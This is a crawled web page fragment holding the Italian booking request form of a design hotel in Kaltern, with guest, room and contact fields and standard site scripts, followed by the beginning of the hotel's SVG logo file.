		<input placeholder="Partenza alternativa" class="powermail_input  " id="powermail_field_alternativeabreise" type="text" name="tx_powermail_pi1[field][alternativeabreise]" value="" />
	</div>
</div>

	
		

	

		
				</div><div class="mailnavi"><div class="backmail">indietro</div>
			
	
		

	

		
				<div class="nextmail" data-inputerror="Campo obbligatorio">continua</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_5 ">
	<div class="powermail_legend text-uppercase">Auf ins Glück! Was darf’s denn sein?</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_select powermail_fieldwrap_anzahlderpersonen  ">
	<label for="powermail_field_anzahlderpersonen" class="powermail_label" title="">
		Numero di adulti<span class="mandatory">*</span>
	</label>
	<div class="powermail_field">
		<select required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" class="powermail_select cs-select  " id="powermail_field_anzahlderpersonen" name="tx_powermail_pi1[field][anzahlderpersonen]"><option value="Numero di adulti*">Numero di adulti*</option>
<option value="1 persona">1 persona</option>
<option value="2 persone">2 persone</option>
<option value="3 persone">3 persone</option>
<option value="4 persone">4 persone</option>
<option value="5 persone">5 persone</option>
<option value="6 persone">6 persone</option>
<option value="7 persone">7 persone</option>
<option value="8 persone">8 persone</option>
<option value="9 persone">9 persone</option>
<option value="10 persone">10 persone</option>
</select>

		
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_anzahlkinder01  ">
	<label for="powermail_field_anzahlkinder01" class="powermail_label" title="">
		bambini
	</label>

	<div class="powermail_field">
		<input placeholder="bambini" class="powermail_input  " id="powermail_field_anzahlkinder01" type="text" name="tx_powermail_pi1[field][anzahlkinder01]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_kinderalter  ">
	<label for="powermail_field_kinderalter" class="powermail_label" title="">
		età bambini
	</label>

	<div class="powermail_field">
		<input placeholder="età bambini" class="powermail_input  " id="powermail_field_kinderalter" type="text" name="tx_powermail_pi1[field][kinderalter]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_select powermail_fieldwrap_anzahlzimmer  ">
	<label for="powermail_field_anzahlzimmer" class="powermail_label" title="">
		Numero di camere
	</label>
	<div class="powermail_field">
		<select class="powermail_select cs-select  " id="powermail_field_anzahlzimmer" name="tx_powermail_pi1[field][anzahlzimmer]"><option value="Numero di camere">Numero di camere</option>
<option value="1 camera">1 camera</option>
<option value="2 camere">2 camere</option>
<option value="3 camere">3 camere</option>
<option value="4 camere">4 camere</option>
<option value="5 camere">5 camere</option>
<option value="6 camere">6 camere</option>
<option value="7 camere">7 camere</option>
<option value="8 camere">8 camere</option>
<option value="9 camere">9 camere</option>
<option value="10 camere">10 camere</option>
</select>

		
	</div>
</div>

	
		

	

		
				</div>
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_textarea powermail_fieldwrap_zimmerauswahl  ">

	<label for="powermail_field_zimmerauswahl" class="powermail_label" title="">
		Zimmerauswahl
	</label>

	<div class="powermail_field">
		<textarea rows="5" cols="20" class="powermail_textarea  " id="powermail_field_zimmerauswahl" name="tx_powermail_pi1[field][zimmerauswahl]"></textarea>
		</div>
</div>

	
		
<div class="powermail_fieldwrap powermail_fieldwrap_type_text powermail_fieldwrap_mitteilung  ">
	<div class="powermail_field ">
		Messagio
	</div>
</div>

	
		

	

		
				<div class="flexContainer powermailrow justifycenter hidefornow">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_textarea powermail_fieldwrap_text  ">

	<label for="powermail_field_text" class="powermail_label" title="">
		Text
	</label>

	<div class="powermail_field">
		<textarea rows="5" cols="20" placeholder="Messagio" class="powermail_textarea  " id="powermail_field_text" name="tx_powermail_pi1[field][text]"></textarea>
		</div>
</div>

	
		

	

		
				</div><div class="mailnavi"><div class="backmail">indietro</div>
			
	
		

	

		
				<div class="nextmail" data-inputerror="Campo obbligatorio">continua</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_6 ">
	<div class="powermail_legend text-uppercase">Auf ins Glück! Was darf’s denn sein?</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_select powermail_fieldwrap_anrede  ">
	<label for="powermail_field_anrede" class="powermail_label" title="">
		Saluto<span class="mandatory">*</span>
	</label>
	<div class="powermail_field">
		<select required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" class="powermail_select cs-select  " id="powermail_field_anrede" name="tx_powermail_pi1[field][anrede]"><option value="Saluto*">Saluto*</option>
<option value="Signora">Signora</option>
<option value="Signore">Signore</option>
</select>

		
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_vorname  ">
	<label for="powermail_field_vorname" class="powermail_label" title="">
		Nome<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" placeholder="Nome*" class="powermail_input  " id="powermail_field_vorname" type="text" name="tx_powermail_pi1[field][vorname]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_nachname  ">
	<label for="powermail_field_nachname" class="powermail_label" title="">
		Cognome<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" placeholder="Cognome*" class="powermail_input  " id="powermail_field_nachname" type="text" name="tx_powermail_pi1[field][nachname]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_email  ">
	<label for="powermail_field_email" class="powermail_label" title="">
		Email<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="This field must be filled!" data-parsley-trigger="change" data-parsley-error-message="This is not a valid email address!" placeholder="Email*" class="powermail_input  " id="powermail_field_email" type="email" name="tx_powermail_pi1[field][email]" value="" />
	</div>
</div>

	
		

	

		
				</div><div class="mailnavi"><div class="backmail">Indietro</div>
			
	
		

	

		
				<div class="nextmail" data-inputerror="Campo obbligatorio" data-mailerror="Mail non valido.">continua</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_7 ">
	<div class="powermail_legend text-uppercase">/</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_strasse  ">
	<label for="powermail_field_strasse" class="powermail_label" title="">
		Via
	</label>

	<div class="powermail_field">
		<input placeholder="Via" class="powermail_input  " id="powermail_field_strasse" type="text" name="tx_powermail_pi1[field][strasse]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_plz  ">
	<label for="powermail_field_plz" class="powermail_label" title="">
		CAP
	</label>

	<div class="powermail_field">
		<input placeholder="CAP" class="powermail_input  " id="powermail_field_plz" type="text" name="tx_powermail_pi1[field][plz]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_ort  ">
	<label for="powermail_field_ort" class="powermail_label" title="">
		Località
	</label>

	<div class="powermail_field">
		<input placeholder="Località" class="powermail_input  " id="powermail_field_ort" type="text" name="tx_powermail_pi1[field][ort]" value="" />
	</div>
</div>

	
		

		

<div class="powermail_fieldwrap powermail_fieldwrap_type_country powermail_fieldwrap_land  ">
	<label for="powermail_field_land" class="powermail_label" title="">
		Paese
	</label>

	<div class="powermail_field">
		<select class="powermail_country  " id="powermail_field_land" name="tx_powermail_pi1[field][land]"><option value="AFG">Afghanistan</option>
<option value="EGY">Ägypten</option>
<option value="ALA">Alandinseln</option>
<option value="ALB">Albanien</option>
<option value="DZA">Algerien</option>
<option value="UMI">Amerikanisch-Ozeanien</option>
<option value="ASM">Amerikanisch-Samoa</option>
<option value="VIR">Amerikanische Jungferninseln</option>
<option value="AND">Andorra</option>
<option value="AGO">Angola</option>
<option value="AIA">Anguilla</option>
<option value="ATA">Antarktis</option>
<option value="ATG">Antigua und Barbuda</option>
<option value="GNQ">Äquatorialguinea</option>
<option value="ARG">Argentinien</option>
<option value="ARM">Armenien</option>
<option value="ABW">Aruba</option>
<option value="AZE">Aserbaidschan</option>
<option value="ETH">Äthiopien</option>
<option value="AUS">Australien</option>
<option value="BHS">Bahamas</option>
<option value="BHR">Bahrain</option>
<option value="BGD">Bangladesch</option>
<option value="BRB">Barbados</option>
<option value="BEL">Belgien</option>
<option value="BLZ">Belize</option>
<option value="BEN">Benin</option>
<option value="BMU">Bermuda</option>
<option value="BTN">Bhutan</option>
<option value="BOL">Bolivien</option>
<option value="BES">Bonaire, Sint Eustatius und Saba</option>
<option value="BIH">Bosnien und Herzegowina</option>
<option value="BWA">Botsuana</option>
<option value="BVT">Bouvetinsel</option>
<option value="BRA">Brasilien</option>
<option value="VGB">Britische Jungferninseln</option>
<option value="IOT">Britisches Territorium im Indischen Ozean</option>
<option value="BRN">Brunei Darussalam</option>
<option value="BGR">Bulgarien</option>
<option value="BFA">Burkina Faso</option>
<option value="BDI">Burundi</option>
<option value="CHL">Chile</option>
<option value="CHN">China</option>
<option value="COK">Cookinseln</option>
<option value="CRI">Costa Rica</option>
<option value="CUW">Curaçao</option>
<option value="DNK">Dänemark</option>
<option value="COD">Demokratische Republik Kongo</option>
<option value="PRK">Demokratische Volksrepublik Korea</option>
<option value="DEU">Deutschland</option>
<option value="DMA">Dominica</option>
<option value="DOM">Dominikanische Republik</option>
<option value="DJI">Dschibuti</option>
<option value="ECU">Ecuador</option>
<option value="SLV">El Salvador</option>
<option value="CIV">Elfenbeinküste</option>
<option value="ERI">Eritrea</option>
<option value="EST">Estland</option>
<option value="FLK">Falklandinseln</option>
<option value="FRO">Färöer</option>
<option value="FJI">Fidschi</option>
<option value="FIN">Finnland</option>
<option value="FRA">Frankreich</option>
<option value="GUF">Französisch-Guayana</option>
<option value="PYF">Französisch-Polynesien</option>
<option value="ATF">Französische Süd- und Antarktisgebiete</option>
<option value="GAB">Gabun</option>
<option value="GMB">Gambia</option>
<option value="GEO">Georgien</option>
<option value="GHA">Ghana</option>
<option value="GIB">Gibraltar</option>
<option value="GRD">Grenada</option>
<option value="GRC">Griechenland</option>
<option value="GRL">Grönland</option>
<option value="GBR">Großbritannien</option>
<option value="GLP">Guadeloupe</option>
<option value="GUM">Guam</option>
<option value="GTM">Guatemala</option>
<option value="GGY">Guernsey</option>
<option value="GIN">Guinea</option>
<option value="GNB">Guinea-Bissau</option>
<option value="GUY">Guyana</option>
<option value="HTI">Haiti</option>
<option value="HMD">Heard und McDonaldinseln</option>
<option value="HND">Honduras</option>
<option value="HKG">Hong Kong S.A.R., China</option>
<option value="IND">Indien</option>
<option value="IDN">Indonesien</option>
<option value="IMN">Insel Man</option>
<option value="IRQ">Irak</option>
<option value="IRN">Iran</option>
<option value="IRL">Irland</option>
<option value="ISL">Island</option>
<option value="ISR">Israel</option>
<option value="ITA">Italien</option>
<option value="JAM">Jamaika</option>
<option value="JPN">Japan</option>
<option value="YEM">Jemen</option>
<option value="JEY">Jersey</option>
<option value="JOR">Jordanien</option>
<option value="CYM">Kaimaninseln</option>
<option value="KHM">Kambodscha</option>
<option value="CMR">Kamerun</option>
<option value="CAN">Kanada</option>
<option value="CPV">Kap Verde</option>
<option value="KAZ">Kasachstan</option>
<option value="QAT">Katar</option>
<option value="KEN">Kenia</option>
<option value="KGZ">Kirgisistan</option>
<option value="KIR">Kiribati</option>
<option value="CCK">Kokosinseln (Keeling)</option>
<option value="COL">Kolumbien</option>
<option value="COM">Komoren</option>
<option value="COG">Kongo</option>
<option value="HRV">Kroatien</option>
<option value="CUB">Kuba</option>
<option value="KWT">Kuwait</option>
<option value="LAO">Laos</option>
<option value="LSO">Lesotho</option>
<option value="LVA">Lettland</option>
<option value="LBN">Libanon</option>
<option value="LBR">Liberia</option>
<option value="LBY">Libyen</option>
<option value="LIE">Liechtenstein</option>
<option value="LTU">Litauen</option>
<option value="LUX">Luxemburg</option>
<option value="MAC">Macau S.A.R., China</option>
<option value="MDG">Madagaskar</option>
<option value="MWI">Malawi</option>
<option value="MYS">Malaysia</option>
<option value="MDV">Malediven</option>
<option value="MLI">Mali</option>
<option value="MLT">Malta</option>
<option value="MAR">Marokko</option>
<option value="MHL">Marschallinseln</option>
<option value="MTQ">Martinique</option>
<option value="MRT">Mauretanien</option>
<option value="MUS">Mauritius</option>
<option value="MYT">Mayotte</option>
<option value="MKD">Mazedonien</option>
<option value="MEX">Mexiko</option>
<option value="FSM">Mikronesien</option>
<option value="MCO">Monaco</option>
<option value="MNG">Mongolei</option>
<option value="MNE">Montenegro</option>
<option value="MSR">Montserrat</option>
<option value="MOZ">Mosambik</option>
<option value="MMR">Myanmar</option>
<option value="NAM">Namibia</option>
<option value="NRU">Nauru</option>
<option value="NPL">Nepal</option>
<option value="NCL">Neukaledonien</option>
<option value="NZL">Neuseeland</option>
<option value="NIC">Nicaragua</option>
<option value="NLD">Niederlande</option>
<option value="NER">Niger</option>
<option value="NGA">Nigeria</option>
<option value="NIU">Niue</option>
<option value="MNP">Nördliche Marianen</option>
<option value="NFK">Norfolkinsel</option>
<option value="NOR">Norwegen</option>
<option value="OMN">Oman</option>
<option value="AUT">Österreich</option>
<option value="TLS">Osttimor</option>
<option value="PAK">Pakistan</option>
<option value="PSE">Palästina</option>
<option value="PLW">Palau</option>
<option value="PAN">Panama</option>
<option value="PNG">Papua-Neuguinea</option>
<option value="PRY">Paraguay</option>
<option value="PER">Peru</option>
<option value="PHL">Philippinen</option>
<option value="PCN">Pitcairn</option>
<option value="POL">Polen</option>
<option value="PRT">Portugal</option>
<option value="PRI">Puerto Rico</option>
<option value="KOR">Republik Korea</option>
<option value="MDA">Republik Moldau</option>
<option value="REU">Reunion</option>
<option value="RWA">Ruanda</option>
<option value="ROU">Rumänien</option>
<option value="RUS">Russische Föderation</option>
<option value="BLM">Saint-Barthélemy</option>
<option value="MAF">Saint-Martin</option>
<option value="SLB">Salomonen</option>
<option value="ZMB">Sambia</option>
<option value="WSM">Samoa</option>
<option value="SMR">San Marino</option>
<option value="STP">São Tomé und Príncipe</option>
<option value="SAU">Saudi-Arabien</option>
<option value="SWE">Schweden</option>
<option value="CHE">Schweiz</option>
<option value="SEN">Senegal</option>
<option value="SRB">Serbien</option>
<option value="SYC">Seychellen</option>
<option value="SLE">Sierra Leone</option>
<option value="ZWE">Simbabwe</option>
<option value="SGP">Singapur</option>
<option value="SXM">Sint Maarten</option>
<option value="SVK">Slowakei</option>
<option value="SVN">Slowenien</option>
<option value="SOM">Somalia</option>
<option value="ESP">Spanien</option>
<option value="LKA">Sri Lanka</option>
<option value="SHN">St. Helena</option>
<option value="KNA">St. Kitts und Nevis</option>
<option value="LCA">St. Lucia</option>
<option value="SPM">St. Pierre und Miquelon</option>
<option value="VCT">St. Vinzent und die Grenadinen</option>
<option value="ZAF">Südafrika</option>
<option value="SDN">Sudan</option>
<option value="SGS">Südgeorgien und die Südlichen Sandwichinseln</option>
<option value="SSD">Südsudan</option>
<option value="SUR">Suriname</option>
<option value="SJM">Svalbard und Jan Mayen</option>
<option value="SWZ">Swasiland</option>
<option value="SYR">Syrien</option>
<option value="TJK">Tadschikistan</option>
<option value="TWN">Taiwan</option>
<option value="TZA">Tansania</option>
<option value="THA">Thailand</option>
<option value="TGO">Togo</option>
<option value="TKL">Tokelau</option>
<option value="TON">Tonga</option>
<option value="TTO">Trinidad und Tobago</option>
<option value="TCD">Tschad</option>
<option value="CZE">Tschechische Republik</option>
<option value="TUN">Tunesien</option>
<option value="TUR">Türkei</option>
<option value="TKM">Turkmenistan</option>
<option value="TCA">Turks- und Caicosinseln</option>
<option value="TUV">Tuvalu</option>
<option value="UGA">Uganda</option>
<option value="UKR">Ukraine</option>
<option value="HUN">Ungarn</option>
<option value="URY">Uruguay</option>
<option value="UZB">Usbekistan</option>
<option value="VUT">Vanuatu</option>
<option value="VAT">Vatikanstaat</option>
<option value="VEN">Venezuela</option>
<option value="ARE">Vereinigte Arabische Emirate</option>
<option value="USA">Vereinigte Staaten von Amerika</option>
<option value="VNM">Vietnam</option>
<option value="WLF">Wallis und Futuna</option>
<option value="CXR">Weihnachtsinsel</option>
<option value="BLR">Weißrussland</option>
<option value="ESH">Westsahara</option>
<option value="CAF">Zentralafrikanische Republik</option>
<option value="CYP">Zypern</option>
</select>
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_telefonnummer  ">
	<label for="powermail_field_telefonnummer" class="powermail_label" title="">
		Numero di telefono
	</label>

	<div class="powermail_field">
		<input placeholder="Nr. di telefono" class="powermail_input  " id="powermail_field_telefonnummer" type="text" name="tx_powermail_pi1[field][telefonnummer]" value="" />
	</div>
</div>

	
		

	

		
				</div>
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_check powermail_fieldwrap_prospekteusw  ">
	<label class="powermail_label checkboxlabel" title="">
		Catalogo...
	</label>

	<div class="powermail_field checkboxwrap flexContainer justifycenter">
		
			<div class="checkboxes ">
				<input type="hidden" name="tx_powermail_pi1[field][prospekteusw]" value="" /><input data-parsley-errors-container=".powermail_field_error_container_prospekteusw" data-parsley-class-handler=".powermail_fieldwrap_prospekteusw div:first &gt; div" class="powermail_checkbox powermail_checkbox_43" id="powermail_field_prospekteusw_1" type="checkbox" name="tx_powermail_pi1[field][prospekteusw][]" value="Catalogo" />
				<label for="powermail_field_prospekteusw_1">
					Catalogo
				</label>			
			</div>
		
			<div class="checkboxes ">
				<input class="powermail_checkbox powermail_checkbox_43" id="powermail_field_prospekteusw_2" type="checkbox" name="tx_powermail_pi1[field][prospekteusw][]" value="Newsletter" />
				<label for="powermail_field_prospekteusw_2">
					Newsletter
				</label>			
			</div>
		
			<div class="checkboxes ">
				<input class="powermail_checkbox powermail_checkbox_43" id="powermail_field_prospekteusw_3" type="checkbox" name="tx_powermail_pi1[field][prospekteusw][]" value="Privacy*" />
				<label for="powermail_field_prospekteusw_3">
					Privacy*
				</label>			
			</div>
		

		
			<div class="powermail_field_error_container powermail_field_error_container_prospekteusw"></div>
		
	</div>
</div>

	
		

	

		
				<div class="mailnavi" ><div class="backmail" data-privacyerror="Accettare privacy">indietro</div>
			
	
				<input class="powermail_submit" type="submit" value="Inviare la richiesta" />

	
		

	

		
				</div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_8 ">
	<div class="powermail_legend text-uppercase">Pflichtfelder Text</div>
	
		
<div class="powermail_fieldwrap powermail_fieldwrap_type_text powermail_fieldwrap_marker  ">
	<div class="powermail_field ">
		*Campo obbligatorio
	</div>
</div>

	
</fieldset>

					

					<input class="powermail_form_uid" type="hidden" name="tx_powermail_pi1[mail][form]" value="3" />
					


	<div style="margin-left: -99999px; position: absolute;">
		<label for="powermail_hp_3">
			Don't fill this field!
		</label>
		<input autocomplete="off" id="powermail_hp_3" type="text" name="tx_powermail_pi1[field][__hp]" value="" />
	</div>


				</form>
			</div>
		


	</div>
</div>
</div>
</div>
<div class="scrollrequest"><ul class="flexContainer"><li class="requesttoggle buttononly"><a href="https://www.designhotel-kaltern.com/it/richiesta/" title="Richiesta"><span class='requesticon'></span><span class="menutitle">Richiesta</span></a></li><li><a href="https://booking.designhotel-kaltern.com/?skd-language-code=it" target="_blank" title="Prenota"><span class='requesticon'></span><span class="menutitle">Prenota</span></a></li></ul></div>
<script id="powermail_marketing_information" data-pid="149" data-language="3"></script>
<script src="https://www.designhotel-kaltern.com/uploads/tx_t3jquery/jquery-2.1.x-1.10.x-3.0.x.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.filter-isImageFile.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/jh_magnificpopup/Resources/Public/js/jquery.mfpInlineFunctions.min.js" type="text/javascript"></script>

<script src="https://www.designhotel-kaltern.com/typo3conf/ext/cookieconsent2/Resources/Public/JavaScripts/cookieconsent.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/webx_suedtirolwetter/Resources/Public/js/main.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/powermail/Resources/Public/JavaScripts/Powermail/Marketing.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3conf/ext/kiwi_accordion/res/js/kiwi_accordion.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/classie.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/footable.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/sweet-alert.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/slick.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/jquery.mmenu.min.all.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/picturefill.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/outdatedbrowser/outdatedbrowser.min.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/outdatedbrowser.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/selectfx.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/isotope.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/mixitup.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/videoelement.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/jsSocial.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/main.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3temp/Assets/b1ca2c70dd.js" type="text/javascript"></script>


      <!--[if lte IE 7 ]>
      <script type="text/javascript" src="/fileadmin/templates/js/border-box.js"></script>
      <script type="text/javascript" src="/fileadmin/templates/js/selectivizr-min.js"></script>
      <![endif]-->

      <script>
        WebFontConfig = {
        google: { families: [ 'Merienda+One::latin' ] }
        };
        (function() {
        var wf = document.createElement('script');
        wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
          '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
        })();
      </script>

    <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-8748109-1', 'auto');
    ga('set', 'anonymizeIp', true);
    ga('send', 'pageview');

    </script><script>jQuery(document).ready(function(){jQuery.datepicker.setDefaults(jQuery.datepicker.regional['it']);});</script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laresidenzaMenuNEU.svg
body_size: 15630
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.799px" height="83.997px" viewBox="0 -8.154 184.799 83.997" enable-background="new 0 -8.154 184.799 83.997"
	 xml:space="preserve">
<g id="Layer_1" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.263,56.547c1.568,0,2.567,0.681,2.567,1.749c0,0.739-0.459,1.329-1.198,1.539
			c0.879,0.17,1.438,0.859,1.438,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H64.263z M62.724,59.346h1.438
			c0.521,0,0.851-0.28,0.851-0.729s-0.33-0.709-0.851-0.709h-1.438V59.346z M62.724,62.174h1.438c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759h-1.438V62.174z"/>
		<path fill="#FFFFFF" d="M76.711,60.035c0,2.039-1.618,3.588-3.787,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C75.093,56.487,76.711,58.006,76.711,60.035z M70.965,60.045c0,1.181,0.908,2.089,1.979,2.089
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069C71.864,57.976,70.965,58.865,70.965,60.045z"/>
		<path fill="#FFFFFF" d="M85.451,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.769L85.451,60.604L85.451,60.604z"/>
		<path fill="#FFFFFF" d="M91.473,57.976v5.567h-1.779v-5.567h-2.089v-1.438h5.977v1.438H91.473z"/>
		<path fill="#FFFFFF" d="M95.845,63.543v-6.996h1.777v6.996H95.845z"/>
		<path fill="#FFFFFF" d="M107.98,64.423c-0.539,0.479-1.328,0.77-2.028,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.619-3.548,3.778-3.548c2.168,0,3.786,1.519,3.786,3.548
			c0,1.549-0.93,2.818-2.327,3.338c0.239,0.3,0.528,0.479,0.85,0.479s0.77-0.198,1.199-0.528L107.98,64.423z M103.863,62.134
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.793,62.134,103.863,62.134
			z"/>
		<path fill="#FFFFFF" d="M116.421,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.984,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.478v1.399L120.984,57.946
			L120.984,57.946z"/>
		<path fill="#FFFFFF" d="M83.961,69.546l-0.479,0.61c-0.54-0.55-1.299-0.88-2.069-0.88c-1.579,0-2.848,1.22-2.848,2.759
			c0,1.528,1.269,2.758,2.848,2.758c0.771,0,1.521-0.319,2.069-0.839l0.49,0.55c-0.689,0.649-1.629,1.08-2.6,1.08
			c-2.019,0-3.618-1.57-3.618-3.549c0-1.959,1.619-3.509,3.648-3.509C82.362,68.526,83.292,68.918,83.961,69.546z"/>
		<path fill="#FFFFFF" d="M87.494,73.774l-0.778,1.769h-0.851l3.138-6.996h0.83l3.128,6.996h-0.869l-0.78-1.769H87.494z
			 M89.393,69.457l-1.56,3.547h3.139L89.393,69.457z"/>
		<path fill="#FFFFFF" d="M96.364,69.315v2.459h3.27v0.771h-3.27v2.998h-0.8v-6.996h4.447v0.771h-3.647V69.315z"/>
		<path fill="#FFFFFF" d="M103.494,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z
			 M104.853,67.678l-1.25-0.989l0.801-0.369l1.199,1.358H104.853z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M0,3.752C0.859,3.584,1.813,3.391,2.86,3.17c1.048-0.22,1.991-0.466,2.829-0.738
		l0.409,0.314c-0.105,1.258-0.2,2.855-0.283,4.793c-0.084,1.939-0.126,4.375-0.126,7.31c0,1.068,0.005,2.117,0.016,3.144
		c0.012,1.027,0.036,2.043,0.079,3.049c0.733,0.21,1.802,0.398,3.206,0.566c-0.355,0.628-0.682,1.221-0.975,1.775
		c-0.294,0.556-0.534,1.032-0.724,1.431c-1.006-0.23-2.038-0.461-3.097-0.691s-1.954-0.43-2.688-0.598
		c0.104-0.984,0.192-2.143,0.268-3.474c0.073-1.33,0.109-3.002,0.109-5.014c0-1.404-0.006-2.609-0.017-3.615
		S1.844,9.547,1.823,8.813C1.802,8.08,1.776,7.467,1.744,6.975C1.713,6.482,1.687,6.047,1.666,5.67l-1.54-0.473L0,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M20.621,21.167c-0.252,0.335-0.556,0.687-0.912,1.053
		c-0.355,0.367-0.718,0.729-1.084,1.085c-0.366,0.356-0.732,0.682-1.101,0.976c-0.366,0.293-0.688,0.522-0.958,0.69
		c-1.132-0.23-2.175-0.613-3.128-1.146c-0.954-0.534-1.745-1.168-2.374-1.902c-0.125-0.67-0.225-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096s0.414-1.986,0.771-2.908c1.09-0.796,2.186-1.467,3.285-2.012
